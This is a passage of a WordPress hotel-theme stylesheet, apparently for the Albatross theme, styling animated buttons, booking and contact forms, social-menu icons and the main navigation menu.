.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover {
	outline: none;
	padding-left: 70px;
}

.animated-button:focus:after, .albatross-button:focus:after, .comment-form .form-submit button:focus:after, .comment-form .form-submit .edit-link .post-edit-link:focus:after, .edit-link .comment-form .form-submit .post-edit-link:focus:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:after, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:after,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:after, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:after, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:after,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:after, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:after, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:after, .animated-button:focus:before, .albatross-button:focus:before, .comment-form .form-submit button:focus:before, .comment-form .form-submit .edit-link .post-edit-link:focus:before, .edit-link .comment-form .form-submit .post-edit-link:focus:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:before, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:before,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:before, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:before, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:before,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus:before, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus:before, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus:before, .animated-button:hover:after, .albatross-button:hover:after, .comment-form .form-submit button:hover:after, .comment-form .form-submit .edit-link .post-edit-link:hover:after, .edit-link .comment-form .form-submit .post-edit-link:hover:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:after, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:after,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:after, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:after, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:after,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:after, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:after, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:after, .animated-button:hover:before, .albatross-button:hover:before, .comment-form .form-submit button:hover:before, .comment-form .form-submit .edit-link .post-edit-link:hover:before, .edit-link .comment-form .form-submit .post-edit-link:hover:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:before, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:before,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:before, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:before, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:before,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover:before, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover:before, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover:before {
	transform: rotate(-45deg) scale(1.2);
}

.animated-button:focus svg, .albatross-button:focus svg, .comment-form .form-submit button:focus svg, .comment-form .form-submit .edit-link .post-edit-link:focus svg, .edit-link .comment-form .form-submit .post-edit-link:focus svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg, .animated-button:hover svg, .albatross-button:hover svg, .comment-form .form-submit button:hover svg, .comment-form .form-submit .edit-link .post-edit-link:hover svg, .edit-link .comment-form .form-submit .post-edit-link:hover svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg {
	fill: #fff;
	transform: translateX(5px);
}

.animated-button:focus svg rect, .albatross-button:focus svg rect, .comment-form .form-submit button:focus svg rect, .comment-form .form-submit .edit-link .post-edit-link:focus svg rect, .edit-link .comment-form .form-submit .post-edit-link:focus svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg rect, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg rect, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:focus svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:focus svg rect, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:focus svg rect, .animated-button:hover svg rect, .albatross-button:hover svg rect, .comment-form .form-submit button:hover svg rect, .comment-form .form-submit .edit-link .post-edit-link:hover svg rect, .edit-link .comment-form .form-submit .post-edit-link:hover svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg rect, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg rect, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:hover svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:hover svg rect, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:hover svg rect {
	transform: scaleX(0.5);
}

.animated-button:after, .albatross-button:after, .comment-form .form-submit button:after, .comment-form .form-submit .edit-link .post-edit-link:after, .edit-link .comment-form .form-submit .post-edit-link:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after, .animated-button:before, .albatross-button:before, .comment-form .form-submit button:before, .comment-form .form-submit .edit-link .post-edit-link:before, .edit-link .comment-form .form-submit .post-edit-link:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before {
	left: 0;
	top: 8px;
	width: 38px;
	height: 38px;
	content: "";
	position: absolute;
	transform: rotate(45deg);
	transition: .3s;
}

.animated-button:before, .albatross-button:before, .comment-form .form-submit button:before, .comment-form .form-submit .edit-link .post-edit-link:before, .edit-link .comment-form .form-submit .post-edit-link:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:before, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:before, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:before {
	border: 2px solid currentColor;
}

.animated-button:after, .albatross-button:after, .comment-form .form-submit button:after, .comment-form .form-submit .edit-link .post-edit-link:after, .edit-link .comment-form .form-submit .post-edit-link:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after,
.mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after,
.mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button:after, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link:after, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link:after {
	background: currentColor;
	transform: scale(0.01) rotate(45deg);
}

.animated-button svg, .albatross-button svg, .comment-form .form-submit button svg, .comment-form .form-submit .edit-link .post-edit-link svg, .edit-link .comment-form .form-submit .post-edit-link svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg {
	fill: currentColor;
	top: 21px;
	left: -25px;
	width: 50px;
	height: 12px;
	z-index: 1;
	position: absolute;
	transition: .3s;
}

.animated-button svg rect, .albatross-button svg rect, .comment-form .form-submit button svg rect, .comment-form .form-submit .edit-link .post-edit-link svg rect, .edit-link .comment-form .form-submit .post-edit-link svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg rect, .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg rect, .edit-link .mphb_sc_room-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg rect, .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg rect, .edit-link .mphb_sc_search_results-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper button svg rect, .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .edit-link .post-edit-link svg rect, .edit-link .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper .post-edit-link svg rect {
	will-change: transform;
	transform-origin: right center;
	transition: transform .3s;
}

.albatross-button {
	color: #fc9285;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 15px;
	line-height: 23px;
	border: 0;
	border-radius: 0;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 0.05em;
	text-decoration: none;
	display: inline-block;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	color: #455d58;
	border: 1px solid #ccc;
	border-radius: 0;
	padding: 16px 18px;
	line-height: 21px;
	display: block;
	width: 100%;
	background: #faf7f2;
}

select {
	border: 1px solid #ccc;
	height: 55px;
	padding: 0 30px 0 16px;
	appearance: none;
	background-image: url("images/angle_down.svg");
	background-repeat: no-repeat;
	background-position: right 20px top 24px;
}

textarea {
	width: 100%;
}

label {
	font-size: 15px;
	line-height: 28px;
	letter-spacing: 0.02em;
	margin-bottom: 4px;
	display: inline-block;
}

input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
	margin: 3px 5px 0 0;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	display: inline;
}

form > * {
	margin-bottom: 30px;
}

form > *:last-child {
	margin-bottom: 0;
}

.an_mailchimp_wrapper {
	overflow: hidden;
}

.an_mailchimp_wrapper form {
	margin: 0 -30px;
}

.an_mailchimp_wrapper form:after {
	display: table;
	content: '';
	clear: both;
}

.an_mailchimp_wrapper form > * {
	float: left;
	width: 100%;
	padding: 0 30px;
}

@media (min-width: 768px) {
	.an_mailchimp_wrapper form > * {
		width: 50%;
	}
}

.an_mailchimp_wrapper form label {
	width: 100%;
}

.an_mailchimp_wrapper form input[type="text"],
.an_mailchimp_wrapper form input[type="email"] {
	border: 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
	background: transparent;
	color: #fff;
	padding-left: 0;
}

.an_mailchimp_wrapper form input[type="text"]:focus,
.an_mailchimp_wrapper form input[type="email"]:focus {
	outline: none;
}

.an_mailchimp_wrapper form input[type="text"]::placeholder,
.an_mailchimp_wrapper form input[type="email"]::placeholder {
	color: currentColor;
}

.an_mailchimp_wrapper form .mpam-submit {
	background: transparent;
	color: #fc9285;
}

.an_mailchimp_wrapper form .mpam-submit:hover {
	background: transparent;
}

.an_mailchimp_wrapper form p:last-child {
	width: 100%;
	text-align: center;
}

.wpcf7 form {
	margin: 0 -15px;
}

.wpcf7 form > * {
	padding: 0 15px;
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
	.wpcf7 form > *.half-width {
		width: 50%;
	}
}

.wpcf7 form label {
	width: 100%;
}

.wpcf7 p:last-of-type {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.social-menu a[href*="twitter.com"]:before, .social-menu a[href*="facebook.com"]:before, .social-menu a[href*="plus.google.com"]:before, .social-menu a[href*="pinterest.com"]:before, .social-menu a[href*="foursquare.com"]:before, .social-menu a[href*="yahoo.com"]:before, .social-menu a[href*="skype:"]:before, .social-menu a[href*="yelp.com"]:before, .social-menu a[href*="linkedin.com"]:before, .social-menu a[href*="viadeo.com"]:before, .social-menu a[href*="xing.com"]:before, .social-menu a[href*="soundcloud.com"]:before, .social-menu a[href*="spotify.com"]:before, .social-menu a[href*="last.fm"]:before, .social-menu a[href*="youtube.com"]:before, .social-menu a[href*="vimeo.com"]:before, .social-menu a[href*="vine.com"]:before, .social-menu a[href*="flickr.com"]:before, .social-menu a[href*="500px.com"]:before, .social-menu a[href*="instagram.com"]:before, .social-menu a[href*="tumblr.com"]:before, .social-menu a[href*="reddit.com"]:before, .social-menu a[href*="dribbble.com"]:before, .social-menu a[href*="stumbleupon.com"]:before, .social-menu a[href*="digg.com"]:before, .social-menu a[href*="behance.net"]:before, .social-menu a[href*="delicious.com"]:before, .social-menu a[href*="deviantart.com"]:before, .social-menu a[href*="play.com"]:before, .social-menu a[href*="wikipedia.com"]:before, .social-menu a[href*="apple.com"]:before, .social-menu a[href*="github.com"]:before, .social-menu a[href*="github.io"]:before, .social-menu a[href*="windows.com"]:before, .social-menu a[href*="tripadvisor."]:before, .social-menu a[href*="slideshare.net"]:before, .social-menu a[href*=".rss"]:before, .social-menu a[href*="vk.com"]:before {
	font-weight: normal;
}

.social-menu {
	list-style: none;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: center;
	margin: 0;
	padding: 0;
}

@media (min-width: 768px) {
	.social-menu {
		justify-content: flex-start;
	}
}

.social-menu li {
	margin: 0;
	padding: 0;
}

.social-menu a {
	text-align: center;
	position: relative;
	text-decoration: none;
	padding: 5px 10px;
	font-size: 18px;
	color: inherit;
}

.social-menu a:hover {
	text-decoration: none;
	color: #fc9285;
}

.social-menu a .menu-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.social-menu a:before {
	font-family: "Font Awesome 5 Brands", "Font Awesome 5 Free";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-indent: 0px;
	display: inline-block;
	content: "\f129";
	font-weight: 700;
}

.social-menu a:empty {
	width: 1em;
}

.social-menu a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-menu a[href*="facebook.com"]:before {
	content: "\f39e";
}

.social-menu a[href*="google.com"]:before {
	content: "\f2b3";
}

.social-menu a[href*="/map"]:before {
	content: "\f3c5";
}

.social-menu a[href*="pinterest.com"]:before {
	content: "\f0d2";
}

.social-menu a[href*="foursquare.com"]:before {
	content: "\f180";
}

.social-menu a[href*="yahoo.com"]:before {
	content: "\f19e";
}

.social-menu a[href*="skype:"]:before {
	content: "\f17e";
}

.social-menu a[href*="yelp.com"]:before {
	content: "\f1e9";
}

.social-menu a[href*="linkedin.com"]:before {
	content: "\f08c";
}

.social-menu a[href*="viadeo.com"]:before {
	content: "\f2a9";
}

.social-menu a[href*="xing.com"]:before {
	content: "\f168";
}

.social-menu a[href*="soundcloud.com"]:before {
	content: "\f1be";
}

.social-menu a[href*="spotify.com"]:before {
	content: "\f1bc";
}

.social-menu a[href*="last.fm"]:before {
	content: "\f202";
}

.social-menu a[href*="youtube.com"]:before {
	content: "\f167";
}

.social-menu a[href*="vimeo.com"]:before {
	content: "\f40a";
}

.social-menu a[href*="vine.com"]:before {
	content: "\f1ca";
}

.social-menu a[href*="flickr.com"]:before {
	content: "\f16e";
}

.social-menu a[href*="500px.com"]:before {
	content: "\f26e";
}

.social-menu a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-menu a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-menu a[href*="reddit.com"]:before {
	content: "\f1a1";
}

.social-menu a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-menu a[href*="stumbleupon.com"]:before {
	content: "\f1a4";
}

.social-menu a[href*="digg.com"]:before {
	content: "\f1a6";
}

.social-menu a[href*="behance.net"]:before {
	content: "\f1b4";
}

.social-menu a[href*="delicious.com"]:before {
	content: "\f1a5";
}

.social-menu a[href*="deviantart.com"]:before {
	content: "\f1bd";
}

.social-menu a[href*="play.com"]:before {
	content: "\f04b";
}

.social-menu a[href*="wikipedia.com"]:before {
	content: "\f266";
}

.social-menu a[href*="apple.com"]:before {
	content: "\f179";
}

.social-menu a[href*="github.com"]:before {
	content: "\f09b";
}

.social-menu a[href*="github.io"]:before {
	content: "\f09b";
}

.social-menu a[href*="windows.com"]:before {
	content: "\f17a";
}

.social-menu a[href*="tripadvisor."]:before {
	content: "\f262";
}

.social-menu a[href*="slideshare.net"]:before {
	content: "\f1e7";
}

.social-menu a[href*=".rss"]:before {
	content: "\f09e";
}

.social-menu a[href*="vk.com"]:before {
	content: "\f189";
}

.social-menu a[href*="tel:"]:before {
	content: '\f879';
}

.social-menu a[href*="mailto:"]:before {
	content: "\f0e0";
}

.main-navigation {
	color: #455d58;
	font-size: 15px;
}

.main-navigation .primary-menu > ul > li,
.main-navigation .primary-menu > li {
	width: 100%;
	padding: 0 10px;
	margin-bottom: 15px;
	height: auto;
}

@media (min-width: 768px) {
	.main-navigation .primary-menu > ul > li,
	.main-navigation .primary-menu > li {
		width: 50%;
		padding: 0 15px;
	}
}

@media (min-width: 992px) {
	.main-navigation .primary-menu > ul > li,
	.main-navigation .primary-menu > li {
		padding: 0 30px;
		width: 25%;
		margin-bottom: 50px;
	}
}

@media (min-width: 1470px) {
	.main-navigation .primary-menu > ul > li,
	.main-navigation .primary-menu > li {
		padding: 0 100px;
	}
}

@media (min-width: 768px) {
	.main-navigation .primary-menu > ul > li:last-child:after, .main-navigation .primary-menu > ul > li:nth-child(2n):after,
	.main-navigation .primary-menu > li:last-child:after,
	.main-navigation .primary-menu > li:nth-child(2n):after {
		display: none;
	}
}

@media (min-width: 992px) {
	.main-navigation .primary-menu > ul > li:nth-child(2n):after,
	.main-navigation .primary-menu > li:nth-child(2n):after {
		display: block;
	}
	.main-navigation .primary-menu > ul > li:last-child:after, .main-navigation .primary-menu > ul > li:nth-child(4n):after,
	.main-navigation .primary-menu > li:last-child:after,
	.main-navigation .primary-menu > li:nth-child(4n):after {
		display: none;
	}
}

@media (min-width: 992px) {
	.main-navigation .primary-menu > ul > li:nth-child(4n),
	.main-navigation .primary-menu > li:nth-child(4n) {
		padding-right: 0;
	}
	.main-navigation .primary-menu > ul > li:nth-child(5n), .main-navigation .primary-menu > ul > li:first-child,
	.main-navigation .primary-menu > li:nth-child(5n),
	.main-navigation .primary-menu > li:first-child {
		padding-left: 0;
	}
}

.main-navigation .primary-menu > ul > li:after,
.main-navigation .primary-menu > li:after {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: linear-gradient(to bottom, #dadfde 0%, rgba(218, 223, 222, 0) 100%);
}

@media (min-width: 768px) {
	.main-navigation .primary-menu > ul > li:after,
	.main-navigation .primary-menu > li:after {
		content: '';
	}
}

.main-navigation .primary-menu > ul > li > a,
.main-navigation .primary-menu > li > a {
	padding: 0;
	font-size: 24px;
	line-height: 30px;
	font-family: "Amiri", serif;
}

@media (min-width: 992px) {
	.main-navigation .primary-menu > ul > li > a,
	.main-navigation .primary-menu > li > a {
		font-size: 28px;
		line-height: 34px;
	}
}

@media (min-width: 1470px) {
	.main-navigation .primary-menu > ul > li > a,
	.main-navigation .primary-menu > li > a {
		font-size: 38px;
		line-height: 44px;
	}
}

.main-navigation .primary-menu > ul > li > a:not(:last-child),
.main-navigation .primary-menu > li > a:not(:last-child) {
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.main-navigation .primary-menu > ul > li > a:not(:last-child),
	.main-navigation .primary-menu > li > a:not(:last-child) {
		margin-bottom: 20px;
	}
}

@media (min-width: 1470px) {
	.main-navigation .primary-menu > ul > li > a:not(:last-child),
	.main-navigation .primary-menu > li > a:not(:last-child) {
		margin-bottom: 50px;
	}
}

.main-navigation ul {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	margin: 0;
	padding: 0;
}

.main-navigation ul ul {
	flex-direction: column;
}

.main-navigation ul ul ul {
	padding-left: 15px;
	display: none;
}

.main-navigation ul ul ul.toggled-on {
	display: flex;
}

.main-navigation li {
	display: block;
	position: relative;
	margin: 0;
}

.main-navigation li:hover > a {
	color: #fc9285;
}

.main-navigation li:hover > .dropdown-toggle {
	background: linear-gradient(#fc9285, #fc9285), linear-gradient(#fc9285, #fc9285);
	background-size: 14px 2px, 2px 14px;
	background-position: center;
	background-repeat: no-repeat;
}

.main-navigation li:hover > .dropdown-toggle.toggled-on {
	background-size: 14px 2px, 2px 0;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color: inherit;
	padding: 8px 0;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #fc9285;
}

.main-navigation .menu-item-has-children > a {
	padding-right: 25px;
}

.main-navigation .dropdown-toggle {
	display: block;
	position: absolute;
	right: 0;
	top: 15px;
	color: inherit;
	width: 20px;
	height: 20px;
	padding: 0;
	background: linear-gradient(currentColor, currentColor), linear-gradient(currentColor, currentColor);
	background-position: center;
	background-size: 14px 2px, 2px 14px;
	background-repeat: no-repeat;
}

.main-navigation .dropdown-toggle.toggled-on {
	background-size: 14px 2px, 2px 0;
}

.main-navigation .dropdown-toggle:focus {
